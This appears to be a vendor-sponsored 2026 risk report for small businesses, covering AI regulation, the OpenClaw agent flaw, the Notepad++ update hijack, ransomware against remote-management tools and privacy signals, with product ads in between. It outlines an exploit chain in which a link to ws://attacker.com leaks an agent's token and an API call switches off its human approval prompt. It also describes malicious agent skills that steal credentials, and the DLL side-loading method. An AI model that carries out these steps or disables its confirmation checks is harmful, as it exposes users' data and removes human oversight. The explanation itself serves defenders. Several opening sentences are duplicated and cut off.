The 2026 SMB Strategic Risk Report: Navigating the Convergence of Autonomous Threats, Regulatory Fracture, and Supply Chain Weaponization
Executive Summary and The 2026 Strategic Landscape
At the start of 2026, the operational risk landscape for Small and Medium-sized Businesses (SMBs) has undergone a pivotal shift. Recent data shows that SMBs are now encountering over 5 million automated scans for vulnerabilities each week, making them a primary focus for a new class of threats. No longer the 'forgotten' sector of cybersecurity, these businesses have become the primary battleground for automated, highly scalable threats. Key crises include: - Weaponization of autonomous Artificial Intelligence (AI) agents - Compromise of fundamental IT infrastructure supply chains - Fracturing regulatory landscape placing business leaders in federal-state sovereignty conflict. This narrative reveals a convergence of these distinct but interlocking issues.
This report provides an exhaustive analysis of these developments. It is designed not merely as a news recap but as a strategic dossier for technology and risk leadership. We analyze the technical mechanics of the OpenClaw and Notepad++ incidents, dissect the constitutional crisis brewing between the White House and states like California regarding AI governance, and evaluate the shifting economics of ransomware that has turned SMB “harvesting” into a scalable industry.
The data suggests that 2026 is the year when “Shadow AI” transitions from a theoretical concern to a tangible attack vector. It is the year where the “trusted channe’ into a scalable industry.
The data suggests that 2026 is the year when “Shadow AI” transitions into a scalable industry.
The data suggests that 2026 is the year when “Shadow AI” transitions from a theoretical concern to a tangible attack vector. It is the year where the “trusted channe’ into a scalable industry.
The data suggests that 2026 is the year when “Shadow AI” transitions from a theoretical concern to a tangible attack vector. It is the year where the “trusted channel”—the software update mechanisms we rely upon—has been weaponized at the hosting level. And it is the year where privacy compliance transforms from a static policy document into a dynamic, signal-based technical requirement via Universal Opt-Out Mechanisms (UOOM).
For the SMB leader, the mandate is clear: The era of “security through obscurity” is definitely over. The automated nature of modern threats means that a 50-person manufacturing firm in Ohio is scanned, targeted, and exploited with the same algorithmic precision as a Fortune 500 enterprise. This report outlines the specific technical and convenience failures driving this risk and provides a roadmap for resilience.
The Geopolitical and Regulatory Fracture: AI Governance in Crisis
The most volatile variable in the 2026 risk equation is not technical, but legal. The regulatory environment for AI and data privacy has entered a state of profound uncertainty, driven by a confrontation between the federal executive branch and state legislatures.
The Federal Deregulation Strategy: Executive Order 14179

In December 2025, the Trump administration issued Executive Order (EO) “Ensuring a National Policy Framework for Artificial Intelligence”. This directive represents a definitive pivot toward deregulation, explicitly revoking the prior administration’s safety-focused mandates (such as EO 14110) in favor of a “minimally burdensome” framework intended to sustain the US's global AI dominance.
The strategic intent of the EO is to preempt state-level regulations that the administration views as “onerous,” “excessive,” or “ideologically biased”. To enforce this, the EO deploys two primary mechanisms:
The AI Litigation Task Force: Established within the Department of Justice (DOJ) on January 9, 2026, this body is tasked with challenging state AI laws on grounds of interstate commerce burdens and federal preemption.
Conditional Funding (The “Power of the Purse" ): The administration has signaled intent to withhold federal grants, specifically Broadband Equity, Access, and Deployment (BEAD) funds, from states that enforce conflicting AI regulations.
The State-Level Counter-Reformation: California, Texas, and Beyond
Despite federal pressure, a wave of comprehensive state AI laws became effective on January 1, 2026. This creates a “compliance showdown” for SMBs operating across state lines. Leaders must navigate a patchwork of requirements that are actively being challenged in court but remain valid law until an injunction is issued.
California’s Legislative Trifecta
California continues to set the de facto national standard. Three critical laws are now in varying stages of effect:
SB 942 (The California AI Transparency Act): This law mandates that “Covered Providers” (platforms with >1 million monthly users) provide free AI detection tools and embed both “manifest” (visible) and “latent” (metadata) watermarks in AI-generated content. While full enforcement is delayed to August 2026, the operational requirement to build these capabilities is immediate.
SB 53 (Transparency in Frontier AI Act): Targeting developers of “frontier” models (trained on $> $ 10^{26}$ FLOPS), this law requires the publication of safety frameworks and “kill switch” protocols.
AB 2013 (Generative AI Training Data Transparency Act): This statute requires developers to publish high-level summaries of the datasets used to train their models, addressing the “black box” nature of commercial AI.
The Texas and Illinois Models
Texas (HB 149 - Responsible AI Governance Act): Texas has taken a punitive approach to “restricted purposes.” The law prohibits AI systems used for generating Child Sexual Abuse Material (CSAM) or encouraging self-harm, with penalties reaching $200,000 for uncurable violations.
Illinois (HB 3773): Amending the Human Rights Act, this law makes it a civil rights violation to use AI in employment decisions (hiring, firing, promotion) without notifying the employee, or to use AI that discriminates against protected classes.
The “Compliance Dilemma” for SMB Leaders
The conflict between the DOJ’s Litigation Task Force and state Attorneys General creates a precarious environment for business leaders. The “supremacy clause” argument posited by the Trump EO is not self-executing; it requires judicial validation.
Legal Reality Check: Current legal consensus suggests that businesses cannot ignore state laws based on the Executive Order alone. The EO directs federal agencies to act (sue states, withhold funds), but it does not instantly nullify state statutes. Therefore, the prudent path for SMBs—particularly those in the SaaS and AI development sectors—is to engineer for the strictest standard (typically California or Colorado), while monitoring the DOJ’s litigation targets. To help manage compliance risks proactively, SMBs should implement several monitoring strategies. Subscribing to legal alerts from reputable law firms and government agencies can provide timely updates on relevant legal changes. Joining industry associations that offer insights into regulatory developments is another effective strategy. Additionally, establishing an internal compliance team dedicated to regularly reviewing new legal requirements and aligning business practices with them can ensure ongoing adherence to the evolving legal landscape.
DON’T GET CAUGHT IN THE REGULATORY CROSSFIRE
The legal landscape for 2026 is defined by a “compliance showdown.” While the White House pushes for deregulation, states like California, Texas, and Colorado are aggressively enforcing a patchwork of over 1,000 AI and privacy bills. Between mandatory Global Privacy Control (GPC) signals and the California AI Transparency Act, manual compliance is no longer a viable strategy for a lean SMB team.
Cyberupgrade simplifies and accelerates your cyber and digital risk management. Our intuitive platform abstracts away the complexities of frameworks like DORA, ISO 27001, and NIS2, freeing your team to concentrate on building and scaling while we ensure you meet the latest regulatory bars without needing a team of constitutional lawyers.
Simplify your growth. Automate your compliance with Cyberupgrade. https://join.cyberupgrade.net/cpf-coaching
The Crisis of “Shadow AI”: The OpenClaw and Autonomous Agent Threat
While the regulatory war is fought in courtrooms, a tactical crisis has erupted in the developer ecosystem. The rapid adoption of “Agentic AI”—software that can autonomously execute tasks, browse the web, and manage files—has outpaced security controls, resulting in the massive “OpenClaw” vulnerability in late January 2026.
To better illustrate the urgency and impact of the 'lethal trifecta' risk posed by OpenClaw, consider this 60-second breach timeline: Upon clicking a malicious link, an unsuspecting user triggers the download of a compromised script, which immediately gains access to local files and sensitive data. Within 30 seconds, the tool autonomously browses the web, gathering untrusted external inputs to generate further exploits. By the end of the first minute, the breach culminates in data leakage to external servers, demonstrating how quickly autonomous compromise can occur and underscoring the critical need for stronger security measures.
Anatomy of a “Lethal Trifecta”
OpenClaw (formerly MoltBot/Clawdbot) is an open-source AI agent that enables users to run LLMs locally, execute terminal commands, and manage file systems. It surged in popularity, gaining over 149,000 GitHub stars in a single week.
Security researchers have classified OpenClaw as a “lethal trifecta” of risk because it combines three dangerous capabilities:
Access to Private Data: It has read/write access to local files, emails, and messaging apps (WhatsApp, Telegram).
Exposure to Untrusted Content: It autonomously browses the web and processes external inputs.
External Communication: It can send data to external servers via WebSocket or HTTP requests.
Technical Analysis of CVE-2026-25253
The vulnerability that compromised OpenClaw is a textbook case of Incorrect Resource Transfer Between Spheres (CWE-669), with a CVSS score of 8.8 (High). In business terms, this level of vulnerability can translate into significant financial risk. An exploit can cause substantial downtime, potentially interrupting operations for an average of six hours and resulting in a direct revenue loss of $50,000 to $100,000, depending on the size and sector of the business. This underscores the urgency for immediate budget allocation to address the security flaw.
The Mechanism:
The vulnerability lies in how the OpenClaw Control UI handles the gatewayUrl query parameter.
The Trigger: A victim clicks a malicious link (e.g.,
http://openclaw-ui.com?gatewayUrl=ws://attacker.com
).
The Token Leak: The application blindly accepts this URL and initiates a WebSocket connection to the attacker’s server, automatically bundling the user’s
authTokenin the handshake.The Pivot (CSWSH): The attacker, now possessing the token, executes a Cross-Site WebSocket Hijacking attack. They connect to the victim’s local instance (e.g.,
ws://localhost:18789) from the malicious webpage.Sandbox Escape: Using the stolen token, the attacker sends an API request (e.g.,
exec.approvals.set) to turn off the user confirmation prompt (ask: "off"). This effectively removes the “human in the loop”.RCE: The attacker can now execute arbitrary terminal commands on the victim’s machine with the privileges of the OpenClaw process.
The “ClawHavoc” Campaign and Malicious Skills
Compounding the software vulnerability was a supply chain attack on the “skills” ecosystem—the plugins that extend OpenClaw’s functionality. Between January 27 and February 2, 2026, threat actors flooded the ClawHub and GitHub registries with over 400 malicious skills.
These skills, often disguised as cryptocurrency tools solana-wallet-tracker, contained embedded bash commands and “tool poisoning” logic. After installation, they deployed information stealers, including Atomic Stealer (AMOS), to exfiltrate crypto keys, passwords, and session cookies from macOS and Windows systems.
The SMB “Shadow AI” Implication
For SMB leaders, OpenClaw is a manifestation of Shadow AI. Research indicates that ~22% of employees in tech-forward SMBs may be using such tools to automate workflows without IT knowledge. Unlike a SaaS tool, where data resides in a vendor’s cloud, OpenClaw runs locally, so a compromise grants direct access to the corporate endpoint and the internal network. To address the risks associated with unsanctioned AI tools, leaders should implement a combination of network scans to identify anomalous traffic patterns and employee surveys to assess the extent of unauthorized tool use. This proactive approach can help mitigate potential breaches and safeguard the organization’s IT infrastructure.
Mitigation:
Organizations must immediately scan their networks for traffic on the port 18789 (default OpenClaw port) and block unauthorized WebSocket connections. Any detected instances must be updated to version 2026.1.29 or later immediately, and all authentication tokens must be rotated.
IS YOUR AI “SHADOW” PUTTING YOU AT RISK?
Research indicates that nearly 22% of employees in tech-forward environments are already using “Shadow AI” assistants like OpenClaw without IT oversight. As this week’s 1-Click RCE discovery proved, a single unvetted “AI Skill” can turn a productive tool into a direct backdoor for your corporate data in milliseconds.
Stop playing catch-up with autonomous threats. Airia’s Enterprise AI Orchestration Platform delivers the comprehensive security controls, governance architecture, and data protection you need to deploy AI with confidence.
Don’t just block AI—Orchestrate it. Unlock Enterprise-Grade AI Governance with Airia AI
Supply Chain 2.0: The Infrastructure Weaponization of Notepad++
If OpenClaw represents the risk of new tools, the Notepad++ incident demonstrates the fragility of established ones. In early February 2026, the maintainers of Notepad++ confirmed a sophisticated supply chain attack that bypassed code-level security by compromising the hosting infrastructure.
From “Code Compromise” to “Infrastructure Hijacking”
Traditional supply chain attacks (like SolarWinds) often involve injecting malicious code into the software’s build pipeline. The Notepad++ attack, attributed to Chinese state-sponsored actors (Lotus Blossom/Billbug/APT31), was different.
The attackers compromised the hosting provider used by notepad-plus-plus.org. They did not alter the legitimate source code. Instead, they modified the getDownloadUrl.php script on the server. The Notepad++ auto-updater queries this script (WinGUp) to find the download link for the latest version.
By controlling this script, the attackers could perform Targeted Traffic Redirection. They allowed the vast majority of users to download the legitimate update, avoiding detection. However, for specific high-value targets (financial/telecom entities in the US, Vietnam, Philippines), the script returned a URL to a malicious, trojanized installer.
The “Chrysalis” Infection Chain
The delivered malware was highly sophisticated, using DLL Side-Loading to evade antivirus detection.
The Decoy: The malicious installer dropped a legitimate, signed binary:
BluetoothService.exe. This is actually a renamed component of the Bitdefender Submission Wizard.The Load: When executed,
BluetoothService.exeautomatically loads a DLL namedlog.dllfrom the same directory.The Payload: The attackers replaced the legitimate
log.dllone with a malicious one. This DLL reads and decrypts an encrypted shellcode file (often namedChrysalis) containing the final backdoor payload.
This technique enabled the malware to run with the privileges of a trusted, digitally signed security application, thereby bypassing many endpoint protection platforms.
The “Trust Assumption” Failure
The attack succeeded because older versions of the Notepad++ updater (WinGUp) failed to strictly validate the digital signature of the downloaded installer against the expected certificate. It implicitly “trusted” that any file coming from the official domain was safe.
Remediation:
Notepad++ has released version 8.8.9 and subsequently 8.9.1, which enforce strict certificate pinning and signature verification. SMB IT administrators must manually update all instances of Notepad++. Crucially, reliance on the internal auto-updater of older versions is dangerous, as it remains vulnerable to the redirection attack. Manual download and installation is the only safe path.
IS YOUR ATTACK SURFACE EXPANDING BEYOND YOUR CONTROL?
This week’s headlines have proven that even “trusted” software is only as safe as the infrastructure hosting it. From the Notepad++ hosting provider hijack to the critical remote code execution flaws in Ivanti EPMM (CVE-2026-1281), attackers are aggressively targeting the blind spots in your supply chain and network edge.
Tenable provides the industry’s most comprehensive vulnerability management platform, empowering your security team to see and secure your entire attack surface—from on-prem and cloud to the code itself. Our unified solution identifies hidden weaknesses and contextualizes risk, enabling you to prioritize the most critical threats and act decisively to protect your entire infrastructure.
Stop guessing. Start seeing with Tenable. https://shop.tenable.com/cpf-coaching
The Ransomware “Harvesting” Model: SMBs in the Crosshairs
In 2026, ransomware groups have shifted their economic model. The “Big Game Hunting” era—targeting massive enterprises for $50M payouts—has been supplemented by “SMB Harvesting.” This involves using automation to compromise hundreds of small businesses simultaneously for smaller, volume-based ransoms.
The Role of RMMs: SimpleHelp Exploitation
Remote Monitoring and Management (RMM) tools are the lifeline of SMB IT, but they are also the preferred vector for attackers. The recent exploitation of SimpleHelp RMM (CVE-2024-57726, CVE-2024-57727, CVE-2024-57728) illustrates this trend.
Ransomware groups like Medusa have weaponized these vulnerabilities to gain “God-mode” access to SMB networks. Because RMM tools are allowed by security software and run with administrative privileges, an attacker who compromises the RMM server can deploy ransomware to every managed endpoint instantly.
Shadowserver reported over 580 vulnerable SimpleHelp instances exposed online in the US alone. This indicates a massive attack surface of unpatched, internet-facing management consoles.
Sector Spotlight: Healthcare Under Siege
The healthcare sector is bearing the brunt of this escalation. Health-ISAC reported a 55% year-over-year increase in cyber incidents for 2025, with the trend accelerating into Q1 2026. The attacks are increasingly technical, exploiting obscure vulnerabilities in Ivanti Endpoint Manager and Windows Server Update Services (WSUS) to gain entry.
For medical SMBs (clinics, small hospitals), the impact is existential. Unlike large providers, they lack the cash reserves to absorb weeks of downtime. The “double extortion” tactic—encrypting data and threatening to leak patient records—forces many to pay to avoid regulatory fines and reputational ruin.
Defense in Depth for 2026
To effectively counter the “Harvesting” model’s low-effort entry points, SMBs should prioritize defensive actions that maximize resource efficiency. Raising the cost of entry is the most effective defense.
First, eliminate exposed RMM interfaces by routing them through a VPN or Zero Trust Network Access (ZTNA) gateway.
Secondly, upgrade all multifactor authentication (MFA) systems to use phishing-resistant methods, such as FIDO2 hardware keys or app-based push notifications with number matching.
Lastly, ensure that backup systems use immutable (write-once-read-many) storage, as relying on local backups alone creates a risk of deletion during a compromise.
ARE YOU PREPARED FOR THE “SMB HARVEST”?
Hackers have shifted their strategy: they no longer just hunt global brands; they “harvest” small businesses using automation that can reach thousands of companies in minutes. With 88% of all ransomware-related breaches now targeting the SMB sector, the “low effort + high success” math is working against you.
Cyvatar.AI provides an enterprise-grade, managed endpoint protection solution built for the reality of the digital and cloud era. We deliver continuous monitoring and AI-driven response without the cost or complexity of an in-house team, ensuring you have the “God-mode” defense needed to block RMM-based intrusions and double-extortion campaigns.
Don’t be an easy target. Secure your assets with Cyvatar.AI. https://cyvataraif5706.referralrock.com/l/CHRISTOPHE77/
The Automated Privacy Regime: Compliance as Code
Privacy regulation has evolved from a legal requirement to a technical protocol. The adoption of Universal Opt-Out Mechanisms (UOOM), specifically the Global Privacy Control (GPC), has fundamentally changed how SMB websites must behave.
The GPC Mandate

The GPC is a browser signal that tells a website, “Do not sell or share my personal data.” As of 2026, honoring this signal is mandatory under privacy laws in California, Colorado, Texas, Connecticut, Oregon, Montana, and, effective October 1, 2025, Maryland (with retroactive implications).
This is a critical shift. It is no longer sufficient to have a “Do Not Sell My Info” link in the footer. The website must programmatically detect the GPC signal in the HTTP header and automatically suppress tracking scripts.
Technical Implementation for SMB Platforms
For the millions of SMBs running on standard CMS platforms, compliance requires specific configurations:
WordPress: Plugins like WPConsent and CookieYes have introduced native GPC support. When enabled, these plugins listen for the
Sec-GPCheader. If detected, they automatically block non-essential cookies (marketing/analytics) and hide the cookie banner, since consent has already been denied.Shopify: Shopify’s Customer Privacy API now supports GPC. Merchants must ensure their privacy settings are configured to specific regions (e.g., California, Europe). When GPC is detected, Shopify automatically sets the
sale_of_dataparameter tofalse, disabling pixels and third-party trackers.
The GPC vs. GPP Confusion
Leaders should distinguish between GPC (Global Privacy Control) and GPP (Global Privacy Platform).
GPC is a consumer-facing signal ("Don’t track me”) mandated by state laws.
GPP is an ad-tech industry standard (IAB) for communicating consent between vendors.
SMBs primarily need to worry about GPC compliance to avoid regulatory fines.
Strategic Leadership: Culture, Finance, and Resilience
Beyond the technical trenches, SMB leadership must adapt its culture to the realities of 2026.
FinOps and the Cost of AI
As SMBs adopt AI, cost control (FinOps) is becoming a security issue. “Zombie” AI instances and unmonitored API usage not only bleed budget but create attack surfaces. IDC predicts that by 2026, SMBs will rely heavily on GenAI. Still, successful adoption will depend on “pragmatic” use cases that deliver measurable ROI and are integrated into a FinOps framework to manage cloud costs.
The Cyber Insurance Tightening
The insurance market has hardened. Carriers are no longer accepting “we have a firewall” as proof of security. In 2026, insurers demand evidence of specific controls: Phishing-resistant MFA, EDR, and tested Incident Response (IR) plans. The lack of these controls results in either coverage denials or premiums that are prohibitively expensive for SMBs.
The Human Element: Mental Health and Risk Culture
Finally, the relentless pace of threats is taking a toll on cyber defenders. Research highlights the “invisible battle” of mental health in cybersecurity, where burnout is a systemic risk. Leaders must build a “Presilience” culture—one that moves beyond compliance to proactive resilience, viewing risk not just as a threat to block, but as a variable to manage to enable business growth.
Conclusion: The Roadmap for 2026
The events of early 2026 serve as a stark warning: the digital ecosystem is simultaneously becoming more intelligent (AI agents), more fragile (supply chain attacks), and more regulated (privacy/AI laws).
For the SMB leader, the path forward requires a three-pillar strategy:
Verify Trust: Assume no tool is safe by default. Audit the supply chain, lock down RMMs, and monitor “trusted” update channels.
Automate Compliance: Don’t rely on manual policy. Implement technical controls for GPC and AI watermarking to meet the strictest regulatory standards.
Contain “Shadow AI”: Acknowledge that employees will use AI. Provide sanctioned, secure alternatives to tools like OpenClaw, rather than simply blocking them, to bring their use into the light.
The storm of 2026 is here. The businesses that survive will be those that treat cybersecurity not as an IT ticket, but as a core business function. As you navigate this challenging landscape, consider choosing one of the three strategic pillars—Verify Trust, Automate Compliance, or Contain 'Shadow AI'—to implement this quarter. By committing to a specific action, you can move your cybersecurity strategy from insight to execution, ensuring your business is not just reactive but also resilient and proactive in addressing evolving cyber threats.